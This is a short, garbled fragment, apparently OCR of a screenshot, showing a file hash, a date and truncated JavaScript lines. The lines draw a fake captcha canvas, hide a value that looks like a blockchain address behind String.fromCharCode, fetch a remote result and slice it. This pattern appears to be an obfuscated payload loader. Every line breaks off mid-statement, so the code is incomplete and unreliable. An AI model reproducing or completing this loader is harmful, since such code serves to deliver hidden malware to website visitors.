
File Hash: 3019dc24d1689c2142cfece94d7
Last update:
2026-05-22
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1